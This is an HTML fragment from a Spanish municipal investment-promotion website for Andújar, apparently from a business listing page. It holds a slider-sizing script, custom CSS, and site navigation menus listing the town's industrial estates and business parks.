					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.cero-padding {
  padding: 0!important;
}

.encabezado3 {
  display: inline-block;
  border-bottom: 1px #e29d00 solid;
  color: #a6192e;
}

div.pdfemb-toolbar div.pdfemb-poweredby {
  display: none;
}

/* Para quitar los textos en las imágenes del listado de empresas */

.pfconditions-tag {
  display: none;
}

.pfitemlists-content-elements .pflist-imagecontainer .pflisting-itemband {
  display: none;
}

/* FORMULARIO DE CONTACTO */
.formulario-contacto {
  width: 100%;
  padding: .3em;
}

.form-fila {
  display: flex;
  margin: .3em 0;
  width: 100%;
}

.form-celda {
  width: 50%;
}

.form-celda input {
  width: 100%;
}

.form-ancho {
  width: 100%;
}

.form-ancho label {
  width: 100%;
}

.form-ancho textarea {
  width: 100%;
}

.form-ancho:last-child {
  text-align: center;
}

.wpcf7-submit {
  background: #A6192E !important;
  color: #fff !important;
  font-weight: bold !important;
  text-transform: uppercase !important;
  width: 100% !important;
}

/* Pie de página */

.wpf-footer-text {
    text-align: left;
    display: inline-flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
}

.pftrwcontainer{
	visibility:hidden!important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="empresa-template-default single single-empresa postid-5714 wp-embed-responsive restaurante-andujar-ii wpb-js-composer js-comp-ver-7.7.1 vc_responsive" >
					
		<div id="pf-loading-dialog" class="pftsrwcontainer-overlay"></div>
		
		<header class="wpf-header wpf-transition-special hidden-print" id="pfheadernav">
					<div class="pftopline">
				<div class="pf-container">
					<div class="pf-row">
						<div class="col-lg-12 col-md-12">
							<div class="wpf-toplinewrapper clearfix">
									
									<div class="pf-toplinks-left clearfix">
										<ul class="pf-sociallinks">
											<li class="pf-sociallinks-item facebook wpf-transition-all"><a href="https://www.facebook.com/promocioneconomica.ayuntamientodeandujar/" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="pf-sociallinks-item twitter wpf-transition-all"><a href="https://twitter.com/aytoandujar" target="_blank"><i class="fab fa-twitter"></i></a></li>												<li class="pf-sociallinks-item envelope wpf-transition-all">
													<a href="tel:953508200"><i class="fas fa-phone-square-alt"></i></a>
												</li>
																							<li class="pf-sociallinks-item pflast envelope wpf-transition-all">
													<a href="/contacto"><i class="fas fa-envelope"></i></a>
												</li>
																					</ul>
									</div>
									
																</div>
						</div>
					</div>
				</div>
			</div>
		    		    <div class="wpf-navwrapper clearfix">
		    	<div class="pfmenucontaineroverflow"></div>
		        					<a id="pf-primary-nav-button" class="mobilenavbutton" data-menu="pf-primary-navmobile" title="Menu"><i class="fas fa-bars"></i><i class="fas fa-times"></i></a>
							
								<a id="pf-primary-search-button" class="mobilenavbutton" data-menu="pfsearch-draggable" title="Search"><i class="fas fa-search"></i><i class="fas fa-times"></i></a>
			    				<div class="pf-container pf-megamenu-container">

					<div class="pf-row">
							<div class="col-lg-3 col-md-3">
		<a class="pf-logo-container" href="https://invertirenandujar.com/"></a>
	</div>
	<div class="col-lg-9 col-md-9" id="pfmenucol1">
		<div class="pf-menu-container">
		
			<nav id="pf-primary-nav" class="pf-primary-navclass pf-nav-dropdown clearfix">
				<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu">
					<li id="nav-menu-item-5393" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li id="nav-menu-item-5394" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5395" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li id="nav-menu-item-5591" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li id="nav-menu-item-5399" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5561" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li id="nav-menu-item-5994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li id="nav-menu-item-5864" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li id="nav-menu-item-5406" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li id="nav-menu-item-5407" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5408" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5763" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5422" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5423" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5410" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5411" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5764" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5413" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5414" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5765" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5416" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5417" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5766" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5419" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5420" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5767" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5425" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5426" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-5635" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-5636" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-5775" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6329" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6330" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li id="nav-menu-item-6331" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6411" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li id="nav-menu-item-6410" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-5821" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li id="nav-menu-item-5429" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
									</ul>
			</nav>	

		</div>
	</div>
					</div>
				</div>
								<div class="pf-container pfmobilemenucontainer pf-megamenu-container" data-direction="left">
					<div class="pf-row">

						<div class="pf-menu-container">
														<a class="pf-logo-container pfmobilemenulogo clearfix" href="https://invertirenandujar.com/"></a>
							<div class="pf-sidebar-divider"></div>
														<nav id="pf-primary-navmobile" class="pf-primary-navclass pf-nav-dropdown clearfix" data-direction="left">
								<ul class="pf-nav-dropdown pfnavmenu pf-topnavmenu clearfix">
									<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://invertirenandujar.com/" class="menu-link main-menu-link">inicio</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">invertir en andújar</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">sobre andújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/datos-relevantes-de-andujar/" class="menu-link sub-menu-link">datos relevantes</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/calidad-de-vida-en-andujar/" class="menu-link sub-menu-link">calidad de vida</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.turismodeandujar.com/lince-iberico" class="menu-link sub-menu-link">lince ibérico</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/razones-para-invertir-en-andujar/" class="menu-link sub-menu-link">10 razones para invertir</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/area-logistica-intermodal/" class="menu-link sub-menu-link">Centro Logístico Intermodal</a></li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/recursos-de-apoyo-a-la-empresa/" class="menu-link sub-menu-link">recursos económicos</a></li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://invertirenandujar.com/donde-instalarse/" class="menu-link main-menu-link">dónde instalarse</a>
<ul class="sub-menu menu-odd pfnavsub-menu   menu-depth-1">
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la victoria</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=120&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-victoria-informacion-tecnica-2/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono miranda la ceca</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=108&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-miranda-la-ceca-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. europa</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=105&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-europa-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono guadalquivir</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=110&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-guadalquivir-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono  la estación</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=109&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-estacion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono la fundición</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=107&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-la-fundicion-informacion-tecnica/" class="menu-link sub-menu-link">Información Técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">puerta de córdoba</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=106&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-puerta-de-cordoba-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono ave maría</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=122&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-ave-maria-informacion-tecnica/" class="menu-link sub-menu-link">Información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">polígono brillante</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://invertirenandujar.com/?jobskeyword=&amp;field_listingtype=&amp;field527110067894682300000=126&amp;field296725954161956900000=&amp;pointfinder_google_search_coord=&amp;pointfinder_google_search_coord_unit=Km&amp;pointfinder_radius_search=10&amp;ne=&amp;ne2=&amp;sw=&amp;sw2=&amp;s=&amp;serialized=1&amp;action=pfs" class="menu-link sub-menu-link">información detallada</a></li>
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/poligono-brillante-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
	<li class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link sub-menu-link">parque empr. innovandújar</a>
	<ul class="sub-menu menu-even  pfnavsub-menu  menu-depth-2">
		<li class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/parque-empresarial-innovandujar-informacion-tecnica/" class="menu-link sub-menu-link">información técnica</a></li>
	</ul>
</li>
</ul>
</li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/edusi/" class="menu-link main-menu-link">edusi</a></li>
<li class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://invertirenandujar.com/contacto/" class="menu-link main-menu-link">contacto</a></li>
								</ul>

								
								
								<div class="pf-sidebar-divider"></div>
															</nav>	
							
							<nav id="pf-topprimary-navmobi" class="pf-topprimary-nav pf-nav-dropdown clearfix" data-direction="left">
																<ul class="pf-nav-dropdown  pfnavmenu pf-topnavmenu pf-nav-dropdownmobi">
																			<li class="pf-login-register" id="pf-login-trigger-button-mobi"><a href="#"><i class="fas fa-sign-in-alt"></i> Login</a></li>
										<li class="pf-login-register" id="pf-register-trigger-button-mobi"><a href="#"><i class="fas fa-user-plus"></i> Register</a></li>
										<li class="pf-login-register" id="pf-lp-trigger-button-mobi"><a href="#"><i class="far fa-question-circle"></i> Forgot Password</a></li>
																		</ul>
							</nav>
							
						</div>
						
					</div>
				</div>
			</div>

		</header>


			<div class="wpf-container wpf-transition-special">
		<div id="pfmaincontent" class="wpf-container-inner">
